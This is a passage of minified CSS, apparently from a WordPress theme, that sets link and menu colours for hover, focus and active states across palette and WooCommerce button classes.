a.highlighted{color:#8aa4d3}.color2-background-color.sm.color-1-link-color li.btn a,.color2-background-color.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color2-background-color.sm.color-1-link-color li.button-primary a,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.button a,.color2-background-color.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background-color.sm.color-1-link-color li.button-secondary a,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.alt.button a{color:inherit}.color2-background-color.sm.color-1-link-color li.btn a:hover,.color2-background-color.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background-color.sm.color-1-link-color li.button-primary a:hover,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.button a:hover,.color2-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background-color.sm.color-1-link-color li.button-secondary a:hover,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.alt.button a:hover,.color2-background-color.sm.color-1-link-color li.btn a:focus,.color2-background-color.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background-color.sm.color-1-link-color li.button-primary a:focus,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.button a:focus,.color2-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background-color.sm.color-1-link-color li.button-secondary a:focus,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.alt.button a:focus,.color2-background-color.sm.color-1-link-color li.btn a:active,.color2-background-color.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background-color.sm.color-1-link-color li.button-primary a:active,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.button a:active,.color2-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background-color.sm.color-1-link-color li.button-secondary a:active,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.alt.button a:active,.color2-background-color.sm.color-1-link-color li.btn a.highlighted,.color2-background-color.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background-color.sm.color-1-link-color li.button-primary a.highlighted,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.button a.highlighted,.color2-background-color.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background-color.sm.color-1-link-color li.button-secondary a.highlighted,.color2-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color2-background-color.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color2-background-color.sm.color-1-link-color li:not(.btn) a:hover,.color2-background-color.sm.color-1-link-color li:not(.btn) a:focus,.color2-background-color.sm.color-1-link-color li:not(.btn) a:active,.color2-background-color.sm.color-1-link-color li:not(.btn) a.highlighted{color:#8aa4d3}.color2-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background-color.color-2-link-color a{color:#203356}.color2-background-color.color-2-link-color a:hover,.color2-background-color.color-2-link-color a:focus,.color2-background-color.color-2-link-color a:active,.color2-background-color.color-2-link-color a.highlighted{color:#04070c}.color2-background-color.sidebar.color-2-link-color a{color:#203356}.color2-background-color.sidebar.color-2-link-color a:hover,.color2-background-color.sidebar.color-2-link-color a:focus,.color2-background-color.sidebar.color-2-link-color a:active,.color2-background-color.sidebar.color-2-link-color a.highlighted{color:#04070c}.color2-background-color.sm.color-2-link-color li.btn a,.color2-background-color.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color2-background-color.sm.color-2-link-color li.button-primary a,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.button a,.color2-background-color.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background-color.sm.color-2-link-color li.button-secondary a,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.alt.button a{color:inherit}.color2-background-color.sm.color-2-link-color li.btn a:hover,.color2-background-color.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background-color.sm.color-2-link-color li.button-primary a:hover,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.button a:hover,.color2-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background-color.sm.color-2-link-color li.button-secondary a:hover,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.alt.button a:hover,.color2-background-color.sm.color-2-link-color li.btn a:focus,.color2-background-color.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background-color.sm.color-2-link-color li.button-primary a:focus,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.button a:focus,.color2-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background-color.sm.color-2-link-color li.button-secondary a:focus,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.alt.button a:focus,.color2-background-color.sm.color-2-link-color li.btn a:active,.color2-background-color.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background-color.sm.color-2-link-color li.button-primary a:active,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.button a:active,.color2-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background-color.sm.color-2-link-color li.button-secondary a:active,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.alt.button a:active,.color2-background-color.sm.color-2-link-color li.btn a.highlighted,.color2-background-color.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background-color.sm.color-2-link-color li.button-primary a.highlighted,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.button a.highlighted,.color2-background-color.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background-color.sm.color-2-link-color li.button-secondary a.highlighted,.color2-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color2-background-color.sm.color-2-link-color li:not(.btn) a{color:#203356}.color2-background-color.sm.color-2-link-color li:not(.btn) a:hover,.color2-background-color.sm.color-2-link-color li:not(.btn) a:focus,.color2-background-color.sm.color-2-link-color li:not(.btn) a:active,.color2-background-color.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color2-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background-color.color-3-link-color a{color:#e0e0e0}.color2-background-color.color-3-link-color a:hover,.color2-background-color.color-3-link-color a:focus,.color2-background-color.color-3-link-color a:active,.color2-background-color.color-3-link-color a.highlighted{color:white}.color2-background-color.sidebar.color-3-link-color a{color:#e0e0e0}.color2-background-color.sidebar.color-3-link-color a:hover,.color2-background-color.sidebar.color-3-link-color a:focus,.color2-background-color.sidebar.color-3-link-color a:active,.color2-background-color.sidebar.color-3-link-color a.highlighted{color:white}.color2-background-color.sm.color-3-link-color li.btn a,.color2-background-color.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color2-background-color.sm.color-3-link-color li.button-primary a,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.button a,.color2-background-color.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background-color.sm.color-3-link-color li.button-secondary a,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.alt.button a{color:inherit}.color2-background-color.sm.color-3-link-color li.btn a:hover,.color2-background-color.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background-color.sm.color-3-link-color li.button-primary a:hover,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.button a:hover,.color2-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background-color.sm.color-3-link-color li.button-secondary a:hover,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.alt.button a:hover,.color2-background-color.sm.color-3-link-color li.btn a:focus,.color2-background-color.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background-color.sm.color-3-link-color li.button-primary a:focus,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.button a:focus,.color2-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background-color.sm.color-3-link-color li.button-secondary a:focus,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.alt.button a:focus,.color2-background-color.sm.color-3-link-color li.btn a:active,.color2-background-color.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background-color.sm.color-3-link-color li.button-primary a:active,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.button a:active,.color2-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background-color.sm.color-3-link-color li.button-secondary a:active,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.alt.button a:active,.color2-background-color.sm.color-3-link-color li.btn a.highlighted,.color2-background-color.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background-color.sm.color-3-link-color li.button-primary a.highlighted,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.button a.highlighted,.color2-background-color.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background-color.sm.color-3-link-color li.button-secondary a.highlighted,.color2-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color2-background-color.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color2-background-color.sm.color-3-link-color li:not(.btn) a:hover,.color2-background-color.sm.color-3-link-color li:not(.btn) a:focus,.color2-background-color.sm.color-3-link-color li:not(.btn) a:active,.color2-background-color.sm.color-3-link-color li:not(.btn) a.highlighted{color:white}.color2-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background-color.color-4-link-color a{color:#f6f6f6}.color2-background-color.color-4-link-color a:hover,.color2-background-color.color-4-link-color a:focus,.color2-background-color.color-4-link-color a:active,.color2-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.color2-background-color.sidebar.color-4-link-color a{color:#f6f6f6}.color2-background-color.sidebar.color-4-link-color a:hover,.color2-background-color.sidebar.color-4-link-color a:focus,.color2-background-color.sidebar.color-4-link-color a:active,.color2-background-color.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color2-background-color.sm.color-4-link-color li.btn a,.color2-background-color.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color2-background-color.sm.color-4-link-color li.button-primary a,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.button a,.color2-background-color.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background-color.sm.color-4-link-color li.button-secondary a,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.alt.button a{color:inherit}.color2-background-color.sm.color-4-link-color li.btn a:hover,.color2-background-color.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background-color.sm.color-4-link-color li.button-primary a:hover,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.button a:hover,.color2-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background-color.sm.color-4-link-color li.button-secondary a:hover,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.alt.button a:hover,.color2-background-color.sm.color-4-link-color li.btn a:focus,.color2-background-color.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background-color.sm.color-4-link-color li.button-primary a:focus,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.button a:focus,.color2-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background-color.sm.color-4-link-color li.button-secondary a:focus,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.alt.button a:focus,.color2-background-color.sm.color-4-link-color li.btn a:active,.color2-background-color.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background-color.sm.color-4-link-color li.button-primary a:active,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.button a:active,.color2-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background-color.sm.color-4-link-color li.button-secondary a:active,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.alt.button a:active,.color2-background-color.sm.color-4-link-color li.btn a.highlighted,.color2-background-color.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background-color.sm.color-4-link-color li.button-primary a.highlighted,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.button a.highlighted,.color2-background-color.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background-color.sm.color-4-link-color li.button-secondary a.highlighted,.color2-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color2-background-color.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color2-background-color.sm.color-4-link-color li:not(.btn) a:hover,.color2-background-color.sm.color-4-link-color li:not(.btn) a:focus,.color2-background-color.sm.color-4-link-color li:not(.btn) a:active,.color2-background-color.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color2-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background-color.color-5-link-color a{color:black}.color2-background-color.color-5-link-color a:hover,.color2-background-color.color-5-link-color a:focus,.color2-background-color.color-5-link-color a:active,.color2-background-color.color-5-link-color a.highlighted{color:#333}.color2-background-color.sidebar.color-5-link-color a{color:black}.color2-background-color.sidebar.color-5-link-color a:hover,.color2-background-color.sidebar.color-5-link-color a:focus,.color2-background-color.sidebar.color-5-link-color a:active,.color2-background-color.sidebar.color-5-link-color a.highlighted{color:#333}.color2-background-color.sm.color-5-link-color li.btn a,.color2-background-color.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color2-background-color.sm.color-5-link-color li.button-primary a,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.button a,.color2-background-color.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background-color.sm.color-5-link-color li.button-secondary a,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.alt.button a{color:inherit}.color2-background-color.sm.color-5-link-color li.btn a:hover,.color2-background-color.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background-color.sm.color-5-link-color li.button-primary a:hover,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.button a:hover,.color2-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background-color.sm.color-5-link-color li.button-secondary a:hover,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.alt.button a:hover,.color2-background-color.sm.color-5-link-color li.btn a:focus,.color2-background-color.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background-color.sm.color-5-link-color li.button-primary a:focus,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.button a:focus,.color2-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background-color.sm.color-5-link-color li.button-secondary a:focus,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.alt.button a:focus,.color2-background-color.sm.color-5-link-color li.btn a:active,.color2-background-color.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background-color.sm.color-5-link-color li.button-primary a:active,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.button a:active,.color2-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background-color.sm.color-5-link-color li.button-secondary a:active,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.alt.button a:active,.color2-background-color.sm.color-5-link-color li.btn a.highlighted,.color2-background-color.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background-color.sm.color-5-link-color li.button-primary a.highlighted,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.button a.highlighted,.color2-background-color.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background-color.sm.color-5-link-color li.button-secondary a.highlighted,.color2-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background-color.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color2-background-color.sm.color-5-link-color li:not(.btn) a{color:black}.color2-background-color.sm.color-5-link-color li:not(.btn) a:hover,.color2-background-color.sm.color-5-link-color li:not(.btn) a:focus,.color2-background-color.sm.color-5-link-color li:not(.btn) a:active,.color2-background-color.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color2-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul 